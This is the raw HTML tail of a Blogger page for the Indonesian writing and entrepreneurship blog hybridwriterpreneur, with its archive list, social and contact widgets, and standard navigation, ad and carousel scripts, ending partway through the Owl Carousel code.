<a href='https://www.hybridwriterpreneur.com/2020/07/'>Juli 2020</a> (8)
      </li>
<li class='archivedate'>
<a href='https://www.hybridwriterpreneur.com/2020/06/'>Juni 2020</a> (7)
      </li>
<li class='archivedate'>
<a href='https://www.hybridwriterpreneur.com/2020/05/'>Mei 2020</a> (5)
      </li>
<li class='archivedate'>
<a href='https://www.hybridwriterpreneur.com/2020/04/'>April 2020</a> (27)
      </li>
<li class='archivedate'>
<a href='https://www.hybridwriterpreneur.com/2020/03/'>Maret 2020</a> (3)
      </li>
<li class='archivedate'>
<a href='https://www.hybridwriterpreneur.com/2020/02/'>Februari 2020</a> (4)
      </li>
<li class='archivedate'>
<a href='https://www.hybridwriterpreneur.com/2020/01/'>Januari 2020</a> (9)
      </li>
<li class='archivedate'>
<a href='https://www.hybridwriterpreneur.com/2019/12/'>Desember 2019</a> (9)
      </li>
<li class='archivedate'>
<a href='https://www.hybridwriterpreneur.com/2019/11/'>November 2019</a> (6)
      </li>
<li class='archivedate'>
<a href='https://www.hybridwriterpreneur.com/2019/10/'>Oktober 2019</a> (8)
      </li>
<li class='archivedate'>
<a href='https://www.hybridwriterpreneur.com/2019/09/'>September 2019</a> (6)
      </li>
<li class='archivedate'>
<a href='https://www.hybridwriterpreneur.com/2019/08/'>Agustus 2019</a> (6)
      </li>
<li class='archivedate'>
<a href='https://www.hybridwriterpreneur.com/2019/07/'>Juli 2019</a> (2)
      </li>
<li class='archivedate'>
<a href='https://www.hybridwriterpreneur.com/2019/05/'>Mei 2019</a> (1)
      </li>
<li class='archivedate'>
<a href='https://www.hybridwriterpreneur.com/2019/04/'>April 2019</a> (2)
      </li>
<li class='archivedate'>
<a href='https://www.hybridwriterpreneur.com/2019/03/'>Maret 2019</a> (3)
      </li>
<li class='archivedate'>
<a href='https://www.hybridwriterpreneur.com/2019/02/'>Februari 2019</a> (4)
      </li>
<li class='archivedate'>
<a href='https://www.hybridwriterpreneur.com/2019/01/'>Januari 2019</a> (2)
      </li>
<li class='archivedate'>
<a href='https://www.hybridwriterpreneur.com/2018/12/'>Desember 2018</a> (6)
      </li>
<li class='archivedate'>
<a href='https://www.hybridwriterpreneur.com/2018/11/'>November 2018</a> (3)
      </li>
<li class='archivedate'>
<a href='https://www.hybridwriterpreneur.com/2018/10/'>Oktober 2018</a> (2)
      </li>
<li class='archivedate'>
<a href='https://www.hybridwriterpreneur.com/2018/09/'>September 2018</a> (4)
      </li>
<li class='archivedate'>
<a href='https://www.hybridwriterpreneur.com/2018/08/'>Agustus 2018</a> (3)
      </li>
<li class='archivedate'>
<a href='https://www.hybridwriterpreneur.com/2018/05/'>Mei 2018</a> (5)
      </li>
<li class='archivedate'>
<a href='https://www.hybridwriterpreneur.com/2018/04/'>April 2018</a> (1)
      </li>
<li class='archivedate'>
<a href='https://www.hybridwriterpreneur.com/2018/02/'>Februari 2018</a> (2)
      </li>
<li class='archivedate'>
<a href='https://www.hybridwriterpreneur.com/2018/01/'>Januari 2018</a> (2)
      </li>
<li class='archivedate'>
<a href='https://www.hybridwriterpreneur.com/2017/12/'>Desember 2017</a> (4)
      </li>
<li class='archivedate'>
<a href='https://www.hybridwriterpreneur.com/2017/11/'>November 2017</a> (6)
      </li>
<li class='archivedate'>
<a href='https://www.hybridwriterpreneur.com/2017/10/'>Oktober 2017</a> (8)
      </li>
<li class='archivedate'>
<a href='https://www.hybridwriterpreneur.com/2017/09/'>September 2017</a> (3)
      </li>
<li class='archivedate'>
<a href='https://www.hybridwriterpreneur.com/2017/08/'>Agustus 2017</a> (7)
      </li>
<li class='archivedate'>
<a href='https://www.hybridwriterpreneur.com/2017/07/'>Juli 2017</a> (5)
      </li>
<li class='archivedate'>
<a href='https://www.hybridwriterpreneur.com/2017/06/'>Juni 2017</a> (2)
      </li>
<li class='archivedate'>
<a href='https://www.hybridwriterpreneur.com/2017/05/'>Mei 2017</a> (4)
      </li>
<li class='archivedate'>
<a href='https://www.hybridwriterpreneur.com/2017/04/'>April 2017</a> (7)
      </li>
<li class='archivedate'>
<a href='https://www.hybridwriterpreneur.com/2017/03/'>Maret 2017</a> (10)
      </li>
<li class='archivedate'>
<a href='https://www.hybridwriterpreneur.com/2017/02/'>Februari 2017</a> (4)
      </li>
<li class='archivedate'>
<a href='https://www.hybridwriterpreneur.com/2017/01/'>Januari 2017</a> (5)
      </li>
<li class='archivedate'>
<a href='https://www.hybridwriterpreneur.com/2016/12/'>Desember 2016</a> (3)
      </li>
<li class='archivedate'>
<a href='https://www.hybridwriterpreneur.com/2016/11/'>November 2016</a> (4)
      </li>
<li class='archivedate'>
<a href='https://www.hybridwriterpreneur.com/2016/10/'>Oktober 2016</a> (9)
      </li>
<li class='archivedate'>
<a href='https://www.hybridwriterpreneur.com/2016/09/'>September 2016</a> (19)
      </li>
<li class='archivedate'>
<a href='https://www.hybridwriterpreneur.com/2016/08/'>Agustus 2016</a> (31)
      </li>
<li class='archivedate'>
<a href='https://www.hybridwriterpreneur.com/2016/07/'>Juli 2016</a> (36)
      </li>
<li class='archivedate'>
<a href='https://www.hybridwriterpreneur.com/2016/06/'>Juni 2016</a> (10)
      </li>
<li class='archivedate'>
<a href='https://www.hybridwriterpreneur.com/2016/05/'>Mei 2016</a> (15)
      </li>
<li class='archivedate'>
<a href='https://www.hybridwriterpreneur.com/2016/04/'>April 2016</a> (44)
      </li>
<li class='archivedate'>
<a href='https://www.hybridwriterpreneur.com/2016/03/'>Maret 2016</a> (43)
      </li>
<li class='archivedate'>
<a href='https://www.hybridwriterpreneur.com/2016/02/'>Februari 2016</a> (56)
      </li>
<li class='archivedate'>
<a href='https://www.hybridwriterpreneur.com/2016/01/'>Januari 2016</a> (63)
      </li>
<li class='archivedate'>
<a href='https://www.hybridwriterpreneur.com/2015/12/'>Desember 2015</a> (37)
      </li>
<li class='archivedate'>
<a href='https://www.hybridwriterpreneur.com/2015/11/'>November 2015</a> (91)
      </li>
<li class='archivedate'>
<a href='https://www.hybridwriterpreneur.com/2015/10/'>Oktober 2015</a> (13)
      </li>
<li class='archivedate'>
<a href='https://www.hybridwriterpreneur.com/2015/09/'>September 2015</a> (1)
      </li>
<li class='archivedate'>
<a href='https://www.hybridwriterpreneur.com/2015/05/'>Mei 2015</a> (1)
      </li>
<li class='archivedate'>
<a href='https://www.hybridwriterpreneur.com/2013/01/'>Januari 2013</a> (1)
      </li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div>
<div class='widget HTML' data-version='1' id='HTML11'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/DianNafiDN" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>Post Top Ad</h2>
<div class='widget-content'>
<span>
</span>
</div>
</div><div class='widget HTML' data-version='1' id='HTML14'>
<h2 class='title'>Ads block</h2>
<div class='widget-content'>
<div class="d-flex justify-content-center"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiNgEruVvpIWS3WhX-KuRYb8XR9O3tXYYTc08krlGhQAXw6c5Esmfmi42RnBdHxLXucE8WHX_0ZutHvBO2uLUYnahMk7tAotvfhd1ol387QfpsDlaXJuZmkXGada6PeWEXgnRKgbW22xac/s0/728x90.jpg" alt="Banner 728x90px" width="728" height="auto" style="max-width: 100%"/></div>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>Social Media Icons</h2>
<div class='widget-content'>
<ul>
<li><a href='https://www.facebook.com/DianNafiDN/'>facebook</a></li>
<li><a href='https://twitter.com/ummihasfa'>twitter</a></li>
<li><a href='https://www.youtube.com/diannafi'>bloglovin</a></li>
<li><a href='https://www.instagram.com/diannafi/'>instagram</a></li>
<li><a href='https://id.pinterest.com/diannafiDN/'>email</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList3'>
<h2>Events</h2>
<div class='widget-content'>
<ul>
<li><a href='https://www.hasfa.co.id/2022/03/gratitude-journal-2022.html'>2022</a></li>
<li><a href='https://www.hasfa.co.id/2021/02/gratitude-journal-2021-dnevents.html'>2021</a></li>
<li><a href='https://www.hybridwriterpreneur.com/2020/04/gratitude-jurnal-dnevents-2020.html'>2020</a></li>
<li><a href='https://www.hybridwriterpreneur.com/2019/08/gratitude-journal-dnevents-2019.html'>2019</a></li>
<li><a href='https://www.hybridwriterpreneur.com/2019/08/gratitude-jurnal-dnevents-2018.html'>2018</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList5'>
<h2>Social Plugin</h2>
<div class='widget-content'>
<ul>
<li><a href='http://fb.com/DianNafiDN'>facebook</a></li>
<li><a href='https://twitter.com/ummihasfa'>twitter</a></li>
<li><a href='https://www.linkedin.com/in/nafidian/'>linkedin</a></li>
<li><a href='#'>reddit</a></li>
<li><a href='https://id.pinterest.com/diannafiDN/'>pinterest</a></li>
<li><a href='#'>vk</a></li>
<li><a href='https://www.instagram.com/diannafi/'>instagram</a></li>
<li><a href='https://www.youtube.com/diannafi'>youtube</a></li>
<li><a href='https://wa.me/6281328767574'>whatsapp</a></li>
<li><a href='#'>rss</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList6'>
<h2>Contacts</h2>
<div class='widget-content'>
<ul>
<li><a href='https://wa.me/6281328767574'>+6281328767574</a></li>
<li><a href='https://www.hybridwriterpreneur.com/p/rumah-baca-hasfa-camp.html'>rumah baca hasfa camp</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/6819032623506060119?origin\x3dhttps://www.hybridwriterpreneur.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div>
</div>
</div>
<div style='clear: both;'></div>
<div class='ad-bottom-widget section' id='adwidegt2' name='Bottom Ad Widget'><div class='widget HTML' data-version='1' id='HTML90'>
<h2 class='title'>Post Top Ad</h2>
<div class='widget-content'>
<span>
</span>
</div>
</div></div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger section' id='Footer widget(1)'><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>About</h2>
<div class='widget-content'>
hybridwriterpreneur help you to improve your writing and enterpreneurship skill
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML96'>
<h2 class='title'>About Me</h2>
<div class='widget-content'>
<style>.avatar {
    float: left;
}
.avatar-85 {
    border: 3px solid #fff;
    border-radius: 85px;
    margin-right: 10px;
}
.icons-social {
    margin: 0 auto;
    clear: both;
    float: none;
}
.icons-social li {
display: inline;
padding: 0;
float: left;
}
.icons-social #social a {
display: block;
height: 42px;
width: 42px;
margin-right: 5.5px;
color: #fff;
text-align: center;
font-size: 20px;
}
.icons-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
line-height: 42px;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.icons-social .facebook:before {
content: "\f09a";
}
.icons-social .twitter:before {
content: "\f099";
}
.icons-social .gplus:before {
content: "\f0d5";
}
.icons-social .linkedin:before {
content: "\f0e1";
}
.icons-social .instagram:before {
content: "\f16d";
}
.icons-social .pinterest:before {
content: "\f0d2";
}
</style><p><img alt="author" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiP4LVH6Z2gvWCZfhXlqisEz0FVvHyUNAl-KHg8NjKbywlxM6FxSrDFUx_UZ49b8UvGKPPuarrM8D2Rje_IqhpFqNnPQLtVC3aN4rgmz2OPJ0aUku1H26sZ0ZhgiuY4GCHgi-JGOhxMYvpXv5ogsM0DNHaethYikxBVYovjpDCF2HBckKqVQNKgx8rv/w280/Screenshot_20220120-040512_Instagram.jpgg" class="avatar avatar-85 photo" height="85" width="85" />Hello, my name is Dian Nafi. Founder of Hasfa Publishing & Institute<br /><a href="#" style="
    color: #0288d1;
">Learn More &#8594;</a></p>
</div>
</div><div class='widget Label' data-version='1' id='Label2'>
<h2>Categories</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.hybridwriterpreneur.com/search/label/Travel'>Travel</a>
<span dir='ltr'>(14)</span>
</li>
</ul>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger section' id='Footer widget(2)'>
<div class='widget LinkList' data-version='1' id='LinkList10'>
<h2>Social Media Icons</h2>
<div class='widget-content'>
<ul>
<li><a href='https://twitter.com/ummihasfa'>twitter</a></li>
<li><a href='https://www.facebook.com/DianNafiDN/'>facebook</a></li>
<li><a href='https://www.linkedin.com/in/nafidian/'>gplus</a></li>
<li><a href='https://www.instagram.com/diannafi/'>instagram</a></li>
<li><a href='#'>rss</a></li>
<li><a href='https://wa.me/6281328767574'>email</a></li>
<li><a href='https://www.youtube.com/diannafi'>youtube</a></li>
<li><a href='https://id.pinterest.com/diannafiDN/'>pinterest</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label3'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.hybridwriterpreneur.com/search/label/Travel'>Travel</a>
<span class='label-count' dir='ltr'>(14)</span>
</span>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger section' id='Footer widget(3)'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Ads block</h2>
<div class='widget-content'>
<div class="d-flex justify-content-center"><img src="//3.bp.blogspot.com/-9ytRH_q5x6M/VmQXH-c5HiI/AAAAAAAAIqE/F0Flg9iHwKA/s000/728x90.jpg" alt="Banner 728x90px" width="728" height="auto" style="max-width: 100%"/></div>
</div>
<div class='clear'></div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm2'>
<h2 class='title'>Formulir Kontak</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Nama
<br/>
<input class='contact-form-name' id='ContactForm2_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm2_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Pesan
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm2_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm2_contact-form-submit' type='button' value='Kirim'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm2_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm2_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='ty_footer'>
<div class='copy-container row'>
<div class='ty_footer_copyright'>
                     Created By <a href='https://shardawebservices.com/' id='mycontent' rel='dofollow' title='website design'>Website Design</a> | Distributed By <a href='https://www.mybloggerthemes.com/' rel='dofollow' style='color:#ff00ba;' target='_blank'>MyBloggerThemes</a>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Plugin: jQuery owl Slider v2.2 
;(function($,window,document,undefined){function Owl(element,options){this.settings=null;this.options=$.extend({},Owl.Defaults,options);this.$element=$(element);this._handlers={};this._plugins={};this._supress={};this._current=null;this._speed=null;this._coordinates=[];this._breakpoint=null;this._width=null;this._items=[];this._clones=[];this._mergers=[];this._widths=[];this._invalidated={};this._pipe=[];this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null};this._states={current:{},tags:{'initializing':['busy'],'animating':['busy'],'dragging':['interacting']}};$.each(['onResize','onThrottledResize'],$.proxy(function(i,handler){this._handlers[handler]=$.proxy(this[handler],this);},this));$.each(Owl.Plugins,$.proxy(function(key,plugin){this._plugins[key.charAt(0).toLowerCase()+key.slice(1)]=new plugin(this);},this));$.each(Owl.Workers,$.proxy(function(priority,worker){this._pipe.push({'filter':worker.filter,'run':$.proxy(worker.run,this)});},this));this.setup();this.initialize();}
Owl.Defaults={items:3,loop:false,center:false,rewind:false,mouseDrag:true,touchDrag:true,pullDrag:true,freeDrag:false,margin:0,stagePadding:0,merge:false,mergeFit:true,autoWidth:false,startPosition:0,rtl:false,smartSpeed:250,fluidSpeed:false,dragEndSpeed:false,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:window,fallbackEasing:'swing',info:false,nestedItemSelector:false,itemElement:'div',stageElement:'div',refreshClass:'owl-refresh',loadedClass:'owl-loaded',loadingClass:'owl-loading',rtlClass:'owl-rtl',responsiveClass:'owl-responsive',dragClass:'owl-drag',itemClass:'owl-item',stageClass:'owl-stage',stageOuterClass:'owl-stage-outer',grabClass:'owl-grab'};Owl.Width={Default:'default',Inner:'inner',Outer:'outer'};Owl.Type={Event:'event',State:'state'};Owl.Plugins={};Owl.Workers=[{filter:['width','settings'],run:function(){this._width=this.$element.width();}},{filter:['width','items','settings'],run:function(cache){cache.current=this._items&&this._items[this.relative(this._current)];}},{filter:['items','settings'],run:function(){this.$stage.children('.cloned').remove();}},{filter:['width','items','settings'],run:function(cache){var margin=this.settings.margin||'',grid=!this.settings.autoWidth,rtl=this.settings.rtl,css={'width':'auto','margin-left':rtl?margin:'','margin-right':rtl?'':margin};!grid&&this.$stage.children().css(css);cache.css=css;}},{filter:['width','items','settings'],run:function(cache){var width=(this.width()/ this.settings.items).toFixed(3)-this.settings.margin,merge=null,iterator=this._items.length,grid=!this.settings.autoWidth,widths=[];cache.items={merge:false,width:width};while(iterator--){merge=this._mergers[iterator];merge=this.settings.mergeFit&&Math.min(merge,this.settings.items)||merge;cache.items.merge=merge>1||cache.items.merge;widths[iterator]=!grid?this._items[iterator].width():width*merge;}
this._widths=widths;}},{filter:['items','settings'],run:function(){var clones=[],items=this._items,settings=this.settings,view=Math.max(settings.items*2,4),size=Math.ceil(items.length / 2)*2,repeat=settings.loop&&items.length?settings.rewind?view:Math.max(view,size):0,append='',prepend='';repeat /=2;while(repeat--){clones.push(this.normalize(clones.length / 2,true));append=append+items[clones[clones.length-1]][0].outerHTML;clones.push(this.normalize(items.length-1-(clones.length-1)/ 2,true));prepend=items[clones[clones.length-1]][0].outerHTML+prepend;}
this._clones=clones;$(append).addClass('cloned').appendTo(this.$stage);$(prepend).addClass('cloned').prependTo(this.$stage);}},{filter:['width','items','settings'],run:function(){var rtl=this.settings.rtl?1:-1,size=this._clones.length+this._items.length,iterator=-1,previous=0,current=0,coordinates=[];while(++iterator<size){previous=coordinates[iterator-1]||0;current=this._widths[this.relative(iterator)]+this.settings.margin;coordinates.push(previous+current*rtl);}
this._coordinates=coordinates;}},{filter:['width','items','settings'],run:function(){var padding=this.settings.stagePadding,coordinates=this._coordinates,css={'width':Math.ceil(Math.abs(coordinates[coordinates.length-1]))+padding*2,'padding-left':padding||'','padding-right':padding||''};this.$stage.css(css);}},{filter:['width','items','settings'],run:function(cache){var iterator=this._coordinates.length,grid=!this.settings.autoWidth,items=this.$stage.children();if(grid&&cache.items.merge){while(iterator--){cache.css.width=this._widths[this.relative(iterator)];items.eq(iterator).css(cache.css);}}else if(grid){cache.css.width=cache.items.width;items.css(cache.css);}}},{filter:['items'],run:function(){this._coordinates.length<1&&this.$stage.removeAttr('style');}},{filter:['width','items','settings'],run:function(cache){cache.current=cache.current?this.$stage.children().index(cache.current):0;cache.current=Math.max(this.minimum(),Math.min(this.maximum(),cache.current));this.reset(cache.current);}},{filter:['position'],run:function(){this.animate(this.coordinates(this._current));}},{filter:['width','position','items','settings'],run:function(){var rtl=this.settings.rtl?1:-1,padding=this.settings.stagePadding*2,begin=this.coordinates(this.current())+padding,end=begin+this.width()*rtl,inner,outer,matches=[],i,n;for(i=0,n=this._coordinates.length;i<n;i++){inner=this._coordinates[i-1]||0;outer=Math.abs(this._coordinates[i])+padding*rtl;if((this.op(inner,'<=',begin)&&(this.op(inner,'>',end)))||(this.op(outer,'<',begin)&&this.op(outer,'>',end))){matches.push(i);}}
this.$stage.children('.active').removeClass('active');this.$stage.children(':eq('+matches.join('), :eq(')+')').addClass('active');if(this.settings.center){this.$stage.children('.center').removeClass('center');this.$stage.children().eq(this.current()).addClass('center');}}}];Owl.prototype.initialize=function(){this.enter('initializing');this.trigger('initialize');this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl);if(this.settings.autoWidth&&!this.is('pre-loading')){var imgs,nestedSelector,width;imgs=this.$element.find('img');nestedSelector=this.settings.nestedItemSelector?'.'+this.settings.nestedItemSelector:undefined;width=this.$element.children(nestedSelector).width();if(imgs.length&&width<=0){this.preloadAutoWidthImages(imgs);}}
this.$element.addClass(this.options.loadingClass);this.$stage=$('<'+this.settings.stageElement+' class="'+this.settings.stageClass+'"/>').wrap('<div class="'+this.settings.stageOuterClass+'"/>');this.$element.append(this.$stage.parent());this.replace(this.$element.children().not(this.$stage.parent()));if(this.$element.is(':visible')){this.refresh();}else{this.invalidate('width');}
this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass);this.registerEventHandlers();this.leave('initializing');this.trigger('initialized');};Owl.prototype.setup=function(){var viewport=this.viewport(),overwrites=this.options.responsive,match=-1,settings=null;if(!overwrites){settings=$.extend({},this.options);}else{$.each(overwrites,function(breakpoint){if(breakpoint<=viewport&&breakpoint>match){match=Number(breakpoint);}});settings=$.extend({},this.options,overwrites[match]);if(typeof settings.stagePadding==='function'){settings.stagePadding=settings.stagePadding();}
delete settings.responsive;if(settings.responsiveClass){this.$element.attr('class',this.$element.attr('class').replace(new RegExp('('+this.options.responsiveClass+'-)\\S+\\s','g'),'$1'+match));}}
this.trigger('change',{property:{name:'settings',value:settings}});this._breakpoint=match;this.settings=settings;this.invalidate('settings');this.trigger('changed',{property:{name:'settings',value:this.settings}});};Owl.prototype.optionsLogic=function(){if(this.settings.autoWidth){this.settings.stagePadding=false;this.settings.merge=false;}};Owl.prototype.prepare=function(item){var event=this.trigger('prepare',{content:item});if(!event.data){event.data=$('<'+this.settings.itemElement+'/>').addClass(this.options.itemClass).append(item)}
this.trigger('prepared',{content:event.data});return event.data;};Owl.prototype.update=function(){var i=0,n=this._pipe.length,filter=$.proxy(function(p){return this[p]},this._invalidated),cache={};while(i<n){if(this._invalidated.all||$.grep(this._pipe[i].filter,filter).length>0){this._pipe[i].run(cache);}
i++;}
this._invalidated={};!this.is('valid')&&this.enter('valid');};Owl.prototype.width=function(dimension){dimension=dimension||Owl.Width.Default;switch(dimension){case Owl.Width.Inner:case Owl.Width.Outer:return this._width;default:return this._width-this.settings.stagePadding*2+this.settings.margin;}};Owl.prototype.refresh=function(){this.enter('refreshing');this.trigger('refresh');this.setup();this.optionsLogic();this.$element.addClass(this.options.refreshClass);this.update();this.$element.removeClass(this.options.refreshClass);this.leave('refreshing');this.trigger('refreshed');};Owl.prototype.onThrottledResize=function(){window.clearTimeout(this.resizeTimer);this.resizeTimer=window.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate);};Owl.prototype.onResize=function(){if(!this._items.length){return false;}
if(this._width===this.$element.width()){return false;}
if(!this.$element.is(':visible')){return false;}
this.enter('resizing');if(this.trigger('resize').isDefaultPrevented()){this.leave('resizing');return false;}
this.invalidate('width');this.refresh();this.leave('resizing');this.trigger('resized');};Owl.prototype.registerEventHandlers=function(){if($.support.transition){this.$stage.on($.support.transition.end+'.owl.core',$.proxy(this.onTransitionEnd,this));}
if(this.settings.responsive!==false){this.on(window,'resize',this._handlers.onThrottledResize);}
if(this.settings.mouseDrag){this.$element.addClass(this.options.dragClass);this.$stage.on('mousedown.owl.core',$.proxy(this.onDragStart,this));this.$stage.on('dragstart.owl.core selectstart.owl.core',function(){return false});}
if(this.settings.touchDrag){this.$stage.on('touchstart.owl.core',$.proxy(this.onDragStart,this));this.$stage.on('touchcancel.owl.core',$.proxy(this.onDragEnd,this));}};Owl.prototype.onDragStart=function(event){var stage=null;if(event.which===3){return;}
if($.support.transform){stage=this.$stage.css('transform').replace(/.*\(|\)| /g,'').split(',');stage={x:stage[stage.length===16?12:4],y:stage[stage.length===16?13:5]};}else{stage=this.$stage.position();stage={x:this.settings.rtl?stage.left+this.$stage.width()-this.width()+this.settings.margin:stage.left,y:stage.top};}
if(this.is('animating')){$.support.transform?this.animate(stage.x):this.$stage.stop()
this.invalidate('position');}
this.$element.toggleClass(this.options.grabClass,event.type==='mousedown');this.speed(0);this._drag.time=new Date().getTime();this._drag.target=$(event.target);this._drag.stage.start=stage;this._drag.stage.current=stage;this._drag.pointer=this.pointer(event);$(document).on('mouseup.owl.core touchend.owl.core',$.proxy(this.onDragEnd,this));$(document).one('mousemove.owl.core touchmove.owl.core',$.proxy(function(event){var delta=this.difference(this._drag.pointer,this.pointer(event));$(document).on('mousemove.owl.core touchmove.owl.core',$.proxy(this.onDragMove,this));if(Math.abs(delta.x)<Math.abs(delta.y)&&this.is('valid')){return;}
event.preventDefault();this.enter('dragging');this.trigger('drag');},this));};Owl.prototype.onDragMove=function(event){var minimum=null,maximum=null,pull=null,delta=this.difference(this._drag.pointer,this.pointer(event)),stage=this.difference(this._drag.stage.start,delta);if(!this.is('dragging')){return;}
event.preventDefault();if(this.settings.loop){minimum=this.coordinates(this.minimum());maximum=this.coordinates(this.maximum()+1)-minimum;stage.x=(((stage.x-minimum)%maximum+maximum)%maximum)+minimum;}else{minimum=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum());maximum=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum());pull=this.settings.pullDrag?-1*delta.x / 5:0;stage.x=Math.max(Math.min(stage.x,minimum+pull),maximum+pull);}
this._drag.stage.current=stage;this.animate(stage.x);};Owl.prototype.onDragEnd=function(event){var delta=this.difference(this._drag.pointer,this.pointer(event)),stage=this._drag.stage.current,direction=delta.x>0^this.settings.rtl?'left':'right';$(document).off('.owl.core');this.$element.removeClass(this.options.grabClass);if(delta.x!==0&&this.is('dragging')||!this.is('valid')){this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed);this.current(this.closest(stage.x,delta.x!==0?direction:this._drag.direction));this.invalidate('position');this.update();this._drag.direction=direction;if(Math.abs(delta.x)>3||new Date().getTime()-this._drag.time>300){this._drag.target.one('click.owl.core',function(){return false;});}}
if(!this.is('dragging')){return;}
this.leave('dragging');this.trigger('dragged');};Owl.prototype.closest=function(coordinate,direction){var position=-1,pull=30,width=this.width(),coordinates=this.coordinates();if(!this.settings.freeDrag){$.each(coordinates,$.proxy(function(index,value){if(direction==='left'&&coordinate>value-pull&&coordinate<value+pull){position=index;}else if(direction==='right'&&coordinate>value-width-pull&&coordinate<value-width+pull){position=index+1;}else if(this.op(coordinate,'<',value)&&this.op(coordinate,'>',coordinates[index+1]||value-width)){position=direction==='left'?index+1:index;}
return position===-1;},this));}
